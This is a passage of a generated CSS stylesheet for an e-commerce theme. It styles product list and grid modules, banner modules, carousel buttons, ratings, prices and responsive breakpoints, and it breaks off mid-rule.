.module-products-227 .product-list .product-thumb .btn-quickview {
	visibility: hidden;
	opacity: 0;
	transform: scale(.88);
	width: 40px;
	height: 40px
}

.module-products-227 .product-list .product-thumb:hover .btn-quickview {
	visibility: visible;
	opacity: 1;
	transform: scale(1)
}

.module-products-227 .product-list .product-thumb .btn-quickview .btn-text {
	display: none
}

.module-products-227 .product-list .product-thumb .btn-quickview::before {
	display: inline-block;
	content: '\ebef' !important;
	font-family: icomoon !important;
	font-size: 17px
}

.module-products-227 .product-list .product-thumb .countdown {
	display: flex;
	visibility: visible;
	opacity: 1;
	transform: translate3d(-50%, 0, 1px) scale(1);
	bottom: 10px
}

.module-products-227 .product-list.product-list .product-layout .image {
	float: left;
	height: 100%
}

.module-products-227 .product-list .product-thumb .caption {
	padding-left: 20px
}

.module-products-227 .product-list .product-thumb .stats {
	display: flex;
	justify-content: flex-start;
	margin-bottom: 10px
}

.module-products-227 .product-list .stat-1 .stats-label {
	display: inline-block
}

.module-products-227 .product-list .stat-2 .stats-label {
	display: inline-block
}

.module-products-227 .product-list.product-grid .product-thumb .rating {
	position: static;
	visibility: visible;
	opacity: 1
}

.module-products-227 .product-list .product-thumb .rating {
	justify-content: flex-end;
	margin-bottom: 5px;
	display: flex
}

.module-products-227 .product-list .product-thumb .rating.no-rating {
	display: none
}

.module-products-227 .product-list .product-thumb .rating .fa-stack {
	font-size: 13px;
	width: 1.2em
}

.module-products-227 .product-list .product-thumb .rating .fa-star,
.module-products-227 .product-list .product-thumb .rating .fa-star+.fa-star-o {
	color: rgba(254, 212, 48, 1)
}

.module-products-227 .product-list .product-thumb .rating-stars {
	margin-top: -18px
}

.module-products-227 .product-list .product-thumb .rating.no-rating span {
	opacity: .3
}

.module-products-227 .product-list .product-thumb .name {
	display: flex;
	width: auto;
	margin-left: auto;
	margin-right: auto;
	justify-content: flex-start;
	margin-left: 0;
	margin-right: auto;
	margin-bottom: 5px
}

.module-products-227 .product-list .product-thumb .name a {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	font-family: 'Poppins';
	font-weight: 100;
	font-size: 22px;
	color: rgba(51, 51, 51, 1);
	text-transform: none;
	text-align: left
}

.module-products-227 .product-list .product-thumb .description {
	display: block;
	font-size: 13px;
	color: rgba(105, 105, 115, 1);
	line-height: 1.5;
	margin-top: 5px;
	margin-bottom: 10px
}

.module-products-227 .product-list .product-thumb .price {
	display: block;
	font-family: 'Poppins';
	font-weight: 700;
	font-size: 22px;
	text-align: left;
	width: auto;
	margin-left: auto;
	margin-right: auto;
	margin-left: 0;
	margin-right: auto;
	text-align: left;
	justify-content: flex-start;
	margin-bottom: 10px
}

.module-products-227 .product-list .product-thumb .price-tax {
	display: block;
	font-size: 12px;
	color: rgba(105, 105, 115, 1)
}

.module-products-227 .product-list .product-thumb .price-new {
	color: rgba(233, 102, 49, 1);
	margin: 0 7px 0 0;
	order: 1
}

.module-products-227 .product-list .product-thumb .price-old {
	font-size: 15px;
	color: rgba(105, 105, 115, 1);
	text-decoration: line-through;
	margin: 0;
	order: 2
}

.module-products-227 .product-list .product-thumb .price>div {
	align-items: center;
	flex-direction: row
}

.module-products-227 .product-list .product-thumb .buttons-wrapper {
	display: block
}

.module-products-227 .product-list .product-thumb .button-group {
	justify-content: flex-start
}

.module-products-227 .product-list.product-list .product-thumb .buttons-wrapper {
	margin-top: 5px
}

.module-products-227 .product-list .product-thumb .cart-group {
	display: inline-flex
}

.module-products-227 .product-list .product-thumb .btn-cart {
	height: 38px;
	margin-right: 5px
}

.module-products-227 .product-list .product-thumb .btn-wishlist {
	width: 38px;
	height: 38px;
	display: inline-flex
}

.module-products-227 .product-list .product-thumb .btn-compare {
	width: 38px;
	height: 38px;
	display: inline-flex;
	margin-left: 5px
}

.module-products-227 .product-list .product-thumb .btn-cart::before {
	display: inline-block;
	font-size: 16px
}

.module-products-227 .product-list .product-thumb .btn-cart .btn-text {
	display: inline-block;
	padding: 0 .4em
}

.module-products-227 .product-list.product-grid .product-thumb .btn-cart {
	flex: initial
}

.module-products-227 .product-list.product-grid .product-thumb .cart-group {
	flex: initial
}

.module-products-227 .product-list .product-thumb .stepper {
	display: inline-flex;
	width: 50px;
	height: 36px;
	border-style: solid;
	border-color: rgba(105, 105, 115, 1);
	border-radius: 1px;
	margin-right: 5px;
	height: 38px
}

.module-products-227 .product-list .product-thumb .stepper input.form-control {
	color: rgba(0, 0, 0, 1) !important;
	background: rgba(255, 255, 255, 1) !important;
	padding-top: 10px !important;
	border-width: 0 !important;
	border-bottom-width: 1px !important;
	border-style: none !important;
	border-color: rgba(179, 179, 179, 1) !important
}

.module-products-227 .product-list .product-thumb .stepper input.form-control:hover {
	color: rgba(0, 0, 0, 1) !important
}

.module-products-227 .product-list .product-thumb .stepper input.form-control:focus {
	color: rgba(0, 0, 0, 1) !important
}

.module-products-227 .product-list .product-thumb .stepper input.form-control::placeholder {
	color: rgba(0, 0, 0, 1) !important
}

.module-products-227 .product-list .product-thumb .stepper span i {
	color: rgba(105, 105, 115, 1);
	background-color: rgba(238, 238, 238, 1)
}

.module-products-227 .product-list .product-thumb .btn-wishlist::before {
	display: inline-block;
	font-size: 16px
}

.module-products-227 .product-list .product-thumb .btn-wishlist .btn-text {
	display: none
}

.module-products-227 .product-list .product-thumb .btn-wishlist.btn,
.module-products-227 .product-list .product-thumb .btn-wishlist.btn:visited {
	font-size: 9px;
	color: rgba(44, 54, 64, 1);
	font-weight: 400;
	text-transform: uppercase
}

.module-products-227 .product-list .product-thumb .btn-wishlist.btn:hover {
	color: rgba(255, 255, 255, 1) !important;
	background: rgba(13, 82, 214, 1) !important
}

.module-products-227 .product-list .product-thumb .btn-wishlist.btn:active,
.module-products-227 .product-list .product-thumb .btn-wishlist.btn:hover:active,
.module-products-227 .product-list .product-thumb .btn-wishlist.btn:focus:active {
	color: rgba(255, 255, 255, 1) !important;
	background: rgba(15, 58, 141, 1) !important;
	border-color: rgba(15, 58, 141, 1) !important;
	box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.1)
}

.module-products-227 .product-list .product-thumb .btn-wishlist.btn:focus {
	color: rgba(255, 255, 255, 1) !important;
	box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.1)
}

.module-products-227 .product-list .product-thumb .btn-wishlist.btn {
	background: none;
	border-width: 1px;
	border-style: solid;
	border-color: rgba(105, 105, 115, 1);
	padding: 12px;
	padding-right: 15px;
	padding-left: 15px
}

.module-products-227 .product-list .product-thumb .btn-wishlist.btn:hover,
.module-products-227 .product-list .product-thumb .btn-wishlist.btn:active:hover {
	border-color: rgba(13, 82, 214, 1)
}

.desktop .module-products-227 .product-list .product-thumb .btn-wishlist.btn:hover {
	box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1)
}

.module-products-227 .product-list .product-thumb .btn-wishlist.btn.btn.disabled::after {
	font-size: 20px
}

.module-products-227 .product-list .product-thumb .btn-compare::before {
	display: inline-block;
	font-size: 16px
}

.module-products-227 .product-list .product-thumb .btn-compare .btn-text {
	display: none
}

.module-products-227 .product-list .product-thumb .btn-compare.btn,
.module-products-227 .product-list .product-thumb .btn-compare.btn:visited {
	font-size: 9px;
	color: rgba(44, 54, 64, 1);
	font-weight: 400;
	text-transform: uppercase
}

.module-products-227 .product-list .product-thumb .btn-compare.btn:hover {
	color: rgba(255, 255, 255, 1) !important;
	background: rgba(13, 82, 214, 1) !important
}

.module-products-227 .product-list .product-thumb .btn-compare.btn:active,
.module-products-227 .product-list .product-thumb .btn-compare.btn:hover:active,
.module-products-227 .product-list .product-thumb .btn-compare.btn:focus:active {
	color: rgba(255, 255, 255, 1) !important;
	background: rgba(15, 58, 141, 1) !important;
	border-color: rgba(15, 58, 141, 1) !important;
	box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.1)
}

.module-products-227 .product-list .product-thumb .btn-compare.btn:focus {
	color: rgba(255, 255, 255, 1) !important;
	box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.1)
}

.module-products-227 .product-list .product-thumb .btn-compare.btn {
	background: none;
	border-width: 1px;
	border-style: solid;
	border-color: rgba(105, 105, 115, 1);
	padding: 12px;
	padding-right: 15px;
	padding-left: 15px
}

.module-products-227 .product-list .product-thumb .btn-compare.btn:hover,
.module-products-227 .product-list .product-thumb .btn-compare.btn:active:hover {
	border-color: rgba(13, 82, 214, 1)
}

.desktop .module-products-227 .product-list .product-thumb .btn-compare.btn:hover {
	box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1)
}

.module-products-227 .product-list .product-thumb .btn-compare.btn.btn.disabled::after {
	font-size: 20px
}

.module-products-227 .product-list .product-thumb .extra-group {
	display: block
}

.module-products-227 .product-list .product-thumb .extra-group .btn:first-child {
	display: inline-flex
}

.module-products-227 .product-list .product-thumb .extra-group .btn-extra+.btn {
	display: inline-flex
}

.module-products-227 .product-list .product-thumb .extra-group .btn:first-child::before {
	display: inline-block;
	font-size: 16px;
	color: rgba(80, 173, 85, 1)
}

.module-products-227 .product-list .product-thumb .extra-group .btn:first-child .btn-text {
	display: inline-block;
	padding: 0 .4em
}

.module-products-227 .product-list .product-thumb .extra-group .btn+.btn::before {
	display: inline-block;
	font-size: 16px;
	color: rgba(221, 14, 28, 1)
}

.module-products-227 .product-list .product-thumb .extra-group .btn+.btn .btn-text {
	display: inline-block;
	padding: 0 .4em
}

.module-products-227 .product-list .product-thumb .extra-group .btn+.btn.btn {
	margin-left: 5px;
	background: none;
	border-style: none;
	padding: 3px;
	box-shadow: none
}

.module-products-227 .product-list .product-layout .extra-group>div {
	justify-content: flex-start
}

.module-products-227 .product-list .product-thumb .extra-group>div {
	margin-top: 10px
}

.module-products-227 .product-list .product-thumb .extra-group .btn.btn,
.module-products-227 .product-list .product-thumb .extra-group .btn.btn:visited {
	font-size: 12px;
	color: rgba(105, 105, 115, 1);
	text-transform: none
}

.module-products-227 .product-list .product-thumb .extra-group .btn.btn:hover {
	color: rgba(233, 102, 49, 1) !important;
	background: none !important
}

.module-products-227 .product-list .product-thumb .extra-group .btn.btn:active,
.module-products-227 .product-list .product-thumb .extra-group .btn.btn:hover:active,
.module-products-227 .product-list .product-thumb .extra-group .btn.btn:focus:active {
	color: rgba(233, 102, 49, 1) !important;
	background: none !important;
	box-shadow: none
}

.module-products-227 .product-list .product-thumb .extra-group .btn.btn:focus {
	color: rgba(233, 102, 49, 1) !important;
	background: none;
	box-shadow: none
}

.module-products-227 .product-list .product-thumb .extra-group .btn.btn {
	background: none;
	border-style: none;
	padding: 3px;
	box-shadow: none
}

.desktop .module-products-227 .product-list .product-thumb .extra-group .btn.btn:hover {
	box-shadow: none
}

.module-products-227 .product-list .product-thumb .extra-group .btn.btn.btn.disabled::after {
	font-size: 20px
}

.module-products-227 .product-list .product-thumb .extra-group .btn+.btn.btn,
.module-products-227 .product-list .product-thumb .extra-group .btn+.btn.btn:visited {
	font-size: 12px;
	color: rgba(105, 105, 115, 1);
	text-transform: none
}

.module-products-227 .product-list .product-thumb .extra-group .btn+.btn.btn:hover {
	color: rgba(233, 102, 49, 1) !important;
	background: none !important
}

.module-products-227 .product-list .product-thumb .extra-group .btn+.btn.btn:active,
.module-products-227 .product-list .product-thumb .extra-group .btn+.btn.btn:hover:active,
.module-products-227 .product-list .product-thumb .extra-group .btn+.btn.btn:focus:active {
	color: rgba(233, 102, 49, 1) !important;
	background: none !important;
	box-shadow: none
}

.module-products-227 .product-list .product-thumb .extra-group .btn+.btn.btn:focus {
	color: rgba(233, 102, 49, 1) !important;
	background: none;
	box-shadow: none
}

.desktop .module-products-227 .product-list .product-thumb .extra-group .btn+.btn.btn:hover {
	box-shadow: none
}

.module-products-227 .product-list .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after {
	font-size: 20px
}

.module-products-227 .product-list.product-grid .product-thumb .extra-group {
	position: static;
	margin-top: initial
}

.module-products-227 .product-list.product-grid .product-thumb .extra-group>div {
	position: static;
	transform: none;
	opacity: 1
}

.module-products-227 .product-list.product-grid .product-thumb .buttons-wrapper {
	position: static;
	width: auto;
	overflow: visible;
	order: initial;
	margin-top: auto;
	transform: none
}

.module-products-227 .product-list.product-grid .product-thumb .buttons-wrapper .button-group {
	position: static;
	opacity: 1;
	visibility: visible;
	transform: none
}

.module-products-227 .product-list.product-grid .product-thumb:hover .buttons-wrapper .button-group {
	transform: none
}

.module-products-227 .product-list.product-grid .wish-group {
	justify-content: flex-start
}

.module-products-227 .product-list .product-thumb .btn-quickview.btn {
	border-radius: 50px !important
}

@media (max-width: 1024px) {
	.module-products-227 .swiper-buttons {
		display: none !important
	}

	.module-products-227 .product-layout.swiper-slide {
		margin-right: 20px;
		width: calc((100% - 3 * 20px) / 4 - 0.01px)
	}

	.module-products-227 .product-layout:not(.swiper-slide) {
		padding: 10px;
		width: calc(100% / 4 - 0.01px)
	}

	.module-products-227 .product-grid .product-thumb .countdown {
		display: none
	}

	.module-products-227 .product-grid .product-thumb .price {
		font-size: 13px
	}
}

@media (max-width: 980px) {
	.module-products-227 .product-layout.swiper-slide {
		margin-right: 20px;
		width: calc((100% - 2 * 20px) / 3 - 0.01px)
	}

	.module-products-227 .product-layout:not(.swiper-slide) {
		padding: 10px;
		width: calc(100% / 3 - 0.01px)
	}

	.one-column #content .module-products-227 .product-layout.swiper-slide {
		margin-right: 20px;
		width: calc((100% - 2 * 20px) / 3 - 0.01px)
	}

	.one-column #content .module-products-227 .product-layout:not(.swiper-slide) {
		padding: 10px;
		width: calc(100% / 3 - 0.01px)
	}
}

@media (max-width: 769px) {
	.module-products-227 .product-list .product-thumb .rating {
		justify-content: flex-start
	}

	.module-products-227 .product-list .product-thumb .rating-stars {
		margin-top: 0px
	}
}

@media (max-width: 760px) {
	.module-products-227 .swiper-container {
		overflow: visible
	}

	.module-products-227 .product-grid .product-thumb {
		padding-bottom: 10px
	}

	.module-products-227 .product-grid .product-thumb .extra-group {
		display: none
	}

	.module-products-227 .product-list.product-list .product-layout .image {
		float: none;
		height: auto
	}

	.module-products-227 .product-list .product-thumb .caption {
		padding-top: 20px;
		padding-left: 0px
	}

	.module-products-227 .product-list .product-thumb .btn-wishlist.btn {
		border-width: 1px
	}

	.module-products-227 .product-list .product-thumb .btn-compare.btn {
		border-width: 1px
	}
}

@media (max-width: 470px) {
	.module-products-227 .product-layout.swiper-slide {
		margin-right: 20px;
		width: calc((100% - 1 * 20px) / 2 - 0.01px)
	}

	.module-products-227 .product-layout:not(.swiper-slide) {
		padding: 3px;
		width: calc(100% / 2 - 0.01px);
	}

	.one-column #content .module-products-227 .product-layout.swiper-slide {
		margin-right: 20px;
		width: calc((100% - 1 * 20px) / 2 - 0.01px)
	}

	.one-column #content .module-products-227 .product-layout:not(.swiper-slide) {
		padding: 10px;
		width: calc(100% / 2 - 0.01px)
	}

	.two-column #content .module-products-227 .product-layout.swiper-slide {
		margin-right: 20px;
		width: calc((100% - 1 * 20px) / 2 - 0.01px)
	}

	.two-column #content .module-products-227 .product-layout:not(.swiper-slide) {
		padding: 10px;
		width: calc(100% / 2 - 0.01px)
	}

	.module-products-227 .product-grid .product-thumb .name a {
		font-size: 13px
	}

	.module-products-227 .product-grid .product-thumb .stepper {
		height: 37px
	}
}

@media (max-width: 468px) {
	.module-products-227 .product-grid .product-thumb .price {
		font-size: 11px
	}

	.module-products-227 .product-grid .product-thumb .price-new {
		font-size: 13px
	}

	.module-products-227 .product-grid .product-thumb .price-old {
		font-size: 11px
	}
}

.module-banners-328 .module-item.swiper-slide {
	margin-right: 10px;
	width: calc((100% - 0 * 10px) / 1 - 0.01px)
}

.module-banners-328 .module-item:not(.swiper-slide) {
	padding: 5px;
	width: calc(100% / 1 - 0.01px)
}

.one-column #content .module-banners-328 .module-item.swiper-slide {
	margin-right: 0px;
	width: calc((100% - 0 * 0px) / 1 - 0.01px)
}

.one-column #content .module-banners-328 .module-item:not(.swiper-slide) {
	padding: 0px;
	width: calc(100% / 1 - 0.01px)
}

.two-column #content .module-banners-328 .module-item.swiper-slide {
	margin-right: 0px;
	width: calc((100% - 0 * 0px) / 1 - 0.01px)
}

.two-column #content .module-banners-328 .module-item:not(.swiper-slide) {
	padding: 0px;
	width: calc(100% / 1 - 0.01px)
}

.side-column .module-banners-328 .module-item.swiper-slide {
	margin-right: 0px;
	width: calc((100% - 0 * 0px) / 1 - 0.01px)
}

.side-column .module-banners-328 .module-item:not(.swiper-slide) {
	padding: 0px;
	width: calc(100% / 1 - 0.01px)
}

.module-banners-328 .module-item>a {
	border-radius: 5px
}

.module-banners-328 .banner-caption span {
	white-space: normal;
	;
	font-size: 20px;
	color: rgba(255, 255, 255, 1);
	margin-top: 325px;
	margin-left: 17px
}

.module-banners-328 .banner-caption-2 span {
	white-space: normal
}

.module-banners-328 .banner-caption-3 span {
	white-space: normal
}

@media (max-width: 760px) {
	.module-banners-328 .module-item.swiper-slide {
		margin-right: 0px;
		width: calc((100% - 0 * 0px) / 1 - 0.01px)
	}

	.module-banners-328 .module-item:not(.swiper-slide) {
		padding: 0px;
		width: calc(100% / 1 - 0.01px)
	}
}

.module-banners-330 .module-item.swiper-slide {
	margin-right: 10px;
	width: calc((100% - 0 * 10px) / 1 - 0.01px)
}

.module-banners-330 .module-item:not(.swiper-slide) {
	padding: 5px;
	width: calc(100% / 1 - 0.01px)
}

.one-column #content .module-banners-330 .module-item.swiper-slide {
	margin-right: 0px;
	width: calc((100% - 0 * 0px) / 1 - 0.01px)
}

.one-column #content .module-banners-330 .module-item:not(.swiper-slide) {
	padding: 0px;
	width: calc(100% / 1 - 0.01px)
}

.two-column #content .module-banners-330 .module-item.swiper-slide {
	margin-right: 0px;
	width: calc((100% - 0 * 0px) / 1 - 0.01px)
}

.two-column #content .module-banners-330 .module-item:not(.swiper-slide) {
	padding: 0px;
	width: calc(100% / 1 - 0.01px)
}

.side-column .module-banners-330 .module-item.swiper-slide {
	margin-right: 0px;
	width: calc((100% - 0 * 0px) / 1 - 0.01px)
}

.side-column .module-banners-330 .module-item:not(.swiper-slide) {
	padding: 0px;
	width: calc(100% / 1 - 0.01px)
}

.module-banners-330 .module-item {
	margin-bottom: 6px
}

.module-banners-330 .module-item>a {
	border-radius: 5px
}

.module-banners-330 .banner-caption span {
	white-space: normal;
	;
	font-size: 20px;
	color: rgba(255, 255, 255, 1);
	margin-top: 135px;
	margin-left: 16px
}

.module-banners-330 .banner-caption-2 span {
	white-space: normal
}

.module-banners-330 .banner-caption-3 span {
	white-space: normal
}

@media (max-width: 760px) {
	.module-banners-330 .module-item.swiper-slide {
		margin-right: 0px;
		width: calc((100% - 0 * 0px) / 1 - 0.01px)
	}

	.module-banners-330 .module-item:not(.swiper-slide) {
		padding: 0px;
		width: calc(100% / 1 - 0.01px)
	}
}

.module-banners-329 .module-item.swiper-slide {
	margin-right: 10px;
	width: calc((100% - 0 * 10px) / 1 - 0.01px)
}

.module-banners-329 .module-item:not(.swiper-slide) {
	padding: 5px;
	width: calc(100% / 1 - 0.01px)
}

.one-column #content .module-banners-329 .module-item.swiper-slide {
	margin-right: 0px;
	width: calc((100% - 0 * 0px) / 1 - 0.01px)
}

.one-column #content .module-banners-329 .module-item:not(.swiper-slide) {
	padding: 0px;
	width: calc(100% / 1 - 0.01px)
}

.two-column #content .module-banners-329 .module-item.swiper-slide {
	margin-right: 0px;
	width: calc((100% - 0 * 0px) / 1 - 0.01px)
}

.two-column #content .module-banners-329 .module-item:not(.swiper-slide) {
	padding: 0px;
	width: calc(100% / 1 - 0.01px)
}

.side-column .module-banners-329 .module-item.swiper-slide {
	margin-right: 0px;
	width: calc((100% - 0 * 0px) / 1 - 0.01px)
}

.side-column .module-banners-329 .module-item:not(.swiper-slide) {
	padding: 0px;
	width: calc(100% / 1 - 0.01px)
}

.module-banners-329 .module-item>a {
	border-radius: 5px
}

.module-banners-329 .banner-caption span {
	white-space: normal;
	;
	font-size: 20px;
	color: rgba(255, 255, 255, 1);
	margin-top: 325px;
	margin-left: 16px
}

.module-banners-329 .banner-caption-2 span {
	white-space: normal
}

.module-banners-329 .banner-caption-3 span {
	white-space: normal
}

@media (max-width: 760px) {
	.module-banners-329 .module-item.swiper-slide {
		margin-right: 0px;
		width: calc((100% - 0 * 0px) / 1 - 0.01px)
	}

	.module-banners-329 .module-item:not(.swiper-slide) {
		padding: 0px;
		width: calc(100% / 1 - 0.01px)
	}
}

.module-products-315 .title.module-title {
	font-family: 'Pacifico';
	font-weight: 400;
	font-size: 30px;
	color: rgba(64, 64, 64, 1);
	text-transform: none;
	margin-bottom: 20px;
	text-align: center
}

.module-products-315 .title.module-title::after {
	left: 50%;
	right: initial;
	transform: translate3d(-50%, 0, 0)
}

.module-products-315 .title.module-title.page-title>span::after {
	left: 50%;
	right: initial;
	transform: translate3d(-50%, 0, 0)
}

.module-products-315 .swiper-container {
	overflow: hidden
}

.module-products-315 .swiper-buttons {
	display: none;
	top: 50%;
	margin-top: -10px
}

.module-products-315:hover .swiper-buttons {
	display: block
}

.module-products-315 .swiper-button-prev {
	left: 0;
	right: auto;
	transform: translate(0, -50%)
}

.module-products-315 .swiper-button-next {
	left: auto;
	right: 0;
	transform: translate(0, -50%)
}

.module-products-315 .swiper-buttons div {
	width: 35px;
	height: 35px;
	background: none;
	border-width: 4px;
	border-style: none;
	border-color: rgba(255, 255, 255, 1)
}

.module-products-315 .swiper-button-disabled {
	opacity: 0
}

.module-products-315 .swiper-buttons div::before {
	content: '\e408' !important;
	font-family: icomoon !important;
	font-size: 50px;
	color: rgba(0, 0, 0, 1)
}

.module-products-315 .swiper-buttons .swiper-button-next::before {
	content: '\e409' !important;
	font-family: icomoon !important;
	font-size: 50px;
	color: rgba(0, 0, 0, 1)
}

.module-products-315 .swiper-buttons div:not(.swiper-button-disabled):hover {
	background: none
}

.module-products-315 .swiper-buttons div:not(.swiper-button-disabled):active {
	background: none
}

.module-products-315 .swiper-pagination {
	display: block;
	margin-bottom: -10px;
	left: 50%;
	right: auto;
	transform: translateX(-50%)
}

.module-products-315 .swiper {
	padding-bottom: 15px
}

.module-products-315 .swiper-pagination-bullet {
	width: 0px;
	height: 0px;
	background-color: rgba(226, 226, 226, 1)
}

.module-products-315 .swiper-pagination>span+span {
	margin-left: 8px
}

.desktop .module-products-315 .swiper-pagination-bullet:hover {
	background-color: rgba(219, 232, 240, 1)
}

.module-products-315 .swiper-pagination-bullet.swiper-pagination-bullet-active {
	background-color: rgba(233, 102, 49, 1)
}

.module-products-315 .swiper-pagination>span {
	border-radius: 50px
}

.module-products-315 .nav-tabs>li>a,
.module-products-315 .nav-tabs>li.active>a,
.module-products-315 .nav-tabs>li.active>a:hover,
.module-products-315 .nav-tabs>li.active>a:focus {
	font-family: 'Poppins';
	font-weight: 700;
	font-size: 15px;
	color: rgba(0, 0, 0, 1);
	text-transform: uppercase
}

.module-products-315 .nav-tabs>li.active::after {
	display: none
}

.module-products-315 .nav-tabs>li>a {
	justify-content: center;
	white-space: normal
}

.module-products-315 .nav-tabs {
	margin-bottom: -1px;
	display: flex;
	justify-content: flex-start;
	flex-wrap: nowrap;
	overflow-x: auto;
	overflow-y: hidden;
	-webkit-overflow-scrolling: touch;
	;
	min-width: 50px
}

.module-products-315 .nav-tabs>li {
	flex-grow: 0
}

.module-products-315 .mobile .nav-tabs {
	overflow-x: scroll
}

.module-products-315 .nav-tabs::-webkit-scrollbar {
	-webkit-appearance: none;
	height: 1px;
	height: 1px;
	width: 1px
}

.module-products-315 .nav-tabs::-webkit-scrollbar-track {
	background-color: white
}

.module-products-315 .nav-tabs::-webkit-scrollbar-thumb {
	background-color: #999
}

.module-products-315 .tab-container::before {
	display: none
}

.module-products-315 .tab-container {
	display: block
}

.module-products-315 .tab-container .nav-tabs {
	flex-direction: row
}

.module-products-315 .product-layout.swiper-slide {
	margin-right: 20px;
	width: calc((100% - 4 * 20px) / 5 - 0.01px)
}

.module-products-315 .product-layout:not(.swiper-slide) {
	padding: 10px;
	width: calc(100% / 5 - 0.01px)
}

.one-column #content .module-products-315 .product-layout.swiper-slide {
	margin-right: 20px;
	width: calc((100% - 3 * 20px) / 4 - 0.01px)
}

.one-column #content .module-products-315 .product-layout:not(.swiper-slide) {
	padding: 10px;
	width: calc(100% / 4 - 0.01px)
}

.two-column #content .module-products-315 .product-layout.swiper-slide {
	margin-right: 20px;
	width: calc((100% - 2 * 20px) / 3 - 0.01px)
}

.two-column #content .module-products-315 .product-layout:not(.swiper-slide) {
	padding: 10px;
	width: calc(100% / 3 - 0.01px)
}

.side-column .module-products-315 .product-layout.swiper-slide {
	margin-right: 20px;
	width: calc((100% - 0 * 20px) / 1 - 0.01px)
}

.side-column .module-products-315 .product-layout:not(.swiper-slide) {
	padding: 10px;
	width: calc(100% / 1 - 0.01px)
}

.module-products-315 .module-body>.module-item {
	margin-bottom: 10px
}

.module-products-315:not(.carousel-mode) .module-body .module-item>div {
	/*! margin: -7px; */
}

.module-products-315 .product-grid .product-thumb {
	background: rgba(255, 255, 255, 1);
	box-shadow: none;
	border-width: 1px;
	border-style: solid;
	border-color: rgba(236, 236, 236, 1);
	border-radius: 20px;
	padding-bottom: 10px
}

.desktop .module-products-315 .product-grid .product-thumb:hover {
	box-shadow: none
}

.module-products-315 .product-grid .product-layout {
	background: rgba(244, 244, 244, 1);
	box-shadow: none
}

.desktop .module-products-315 .product-grid .product-layout:hover {
	box-shadow: none
}

.desktop .module-products-315 .product-grid .product-layout:hover .product-thumb {
	border-color: #ffc735
}

.module-products-315 .product-grid .product-thumb .image {
	padding: 10px
}

.module-products-315 .product-grid .product-thumb .image img {
	background: rgba(238, 238, 238, 1)
}

.module-products-315 .product-grid .product-thumb .product-labels {
	visibility: visible;
	opacity: 1
}

.module-products-315 .product-grid .product-thumb .quickview-button {
	display: none;
	left: 50%;
	top: 50%;
	bottom: auto;
	right: auto;
	transform: translate3d(-50%, -50%, 1px);
	margin-right: 5px;
	margin-bottom: 5px
}

.module-products-315 .product-grid .product-thumb .btn-quickview {
	visibility: hidden;
	opacity: 0;
	transform: scale(.88);
	width: 40px;
	height: 40px
}

.module-products-315 .product-grid .product-thumb:hover .btn-quickview {
	visibility: visible;
	opacity: 1;
	transform: scale(1)
}

.module-products-315 .product-grid .product-thumb .btn-quickview .btn-text {
	display: none
}

.module-products-315 .product-grid .product-thumb .btn-quickview::before {
	display: inline-block;
	content: '\ebef' !important;
	font-family: icomoon !important;
	font-size: 16px
}

.module-products-315 .product-grid .product-thumb .countdown {
	display: none;
	visibility: visible;
	opacity: 1;
	transform: translate3d(-50%, 0, 1px) scale(1);
	font-family: 'Poppins';
	font-weight: 400;
	font-size: 13px;
	color: rgba(51, 51, 51, 1);
	background: rgba(240, 242, 245, 1);
	border-radius: 1px;
	width: 90%;
	bottom: 35px
}

.module-products-315 .product-grid .product-thumb .countdown div span {
	color: rgba(105, 105, 115, 1)
}

.module-products-315 .product-grid .product-thumb .countdown>div {
	border-style: solid;
	border-color: rgba(226, 226, 226, 1)
}

.module-products-315 .product-grid.product-list .product-layout .image {
	float: left;
	height: 100%
}

.module-products-315 .product-grid .product-thumb .caption {
	margin-bottom: -13px
}

.module-products-315 .product-grid .product-thumb .stats {
	display: none;
	justify-content: space-between;
	position: relative;
	transform: none;
	width: initial;
	font-size: 13px;
	color: rgba(139, 145, 152, 1);
	background: rgba(240, 242, 245, 1);
	padding: 9px
}

.module-products-315 .product-grid .product-thumb .name {
	order: initial;
	display: flex;
	width: auto;
	margin-left: auto;
	margin-right: auto;
	justify-content: center;
	margin-left: auto;
	margin-right: auto;
	padding-right: 5px;
	padding-left: 5px;
	margin-top: 15px
}

.module-products-315 .product-grid .product-thumb .stats a {
	color: rgba(139, 145, 152, 1)
}

.module-products-315 .product-grid .product-thumb .stats a:hover {
	color: rgba(233, 102, 49, 1)
}

.module-products-315 .product-grid .stat-1 .stats-label {
	display: none
}

.module-products-315 .product-grid .stat-2 .stats-label {
	display: none
}

.module-products-315 .product-grid .product-thumb .stats .stat-1 {
	padding-right: 5px;
	padding-left: 5px
}

.module-products-315 .product-grid.product-grid .product-thumb .rating {
	position: absolute;
	visibility: visible;
	opacity: 1;
	top: 0
}

.module-products-315 .product-grid.product-grid .product-thumb .rating-stars {
	position: absolute;
	visibility: visible;
	opacity: 1;
	transform: translateY(-50%)
}

.module-products-315 .product-grid .product-thumb .rating {
	justify-content: center;
	display: flex
}

.module-products-315 .product-grid .product-thumb .rating.no-rating {
	display: none
}

.module-products-315 .product-grid .product-thumb .rating .fa-stack {
	font-size: 13px;
	width: 1.2em
}

.module-products-315 .product-grid .product-thumb .rating .fa-star,
.module-products-315 .product-grid .product-thumb .rating .fa-star+.fa-star-o {
	color: rgba(254, 212, 48, 1)
}

.module-products-315 .product-grid .product-thumb .rating-stars {
	padding: 5px;
	margin-top: -5px
}

.module-products-315 .product-grid .product-thumb .rating.no-rating span {
	opacity: 0.3
}

.module-products-315 .product-grid .product-thumb .name a {
	white-space: normal;
	overflow: visible;
	text-overflow: initial;
	font-family: 'Poppins';
	font-weight: 300;
	font-size: 15px;
	color: rgba(51, 51, 51, 1);
	text-align: center
}

.module-products-315 .product-grid .product-thumb .description {
	display: none;
	font-size: 9px;
	color: rgba(105, 105, 115, 1);
	margin-top: 10px
}

.module-products-315 .product-grid .product-thumb .price {
	display: block;
	font-size: 15px;
	color: rgba(105, 105, 115, 1);
	width: 100%;
	margin-left: 0;
	margin-right: 0;
	margin-left: auto;
	margin-right: auto;
	text-align: center;
	justify-content: center;
	align-items: center;
	padding-left: 10px;
	margin-top: 5px;
	margin-bottom: 3px;
	margin-left: 5px
}

.module-products-315 .product-grid .product-thumb .price-tax {
	display: none;
	font-size: 12px;
	text-align: center
}

.module-products-315 .product-grid .product-thumb .price-new {
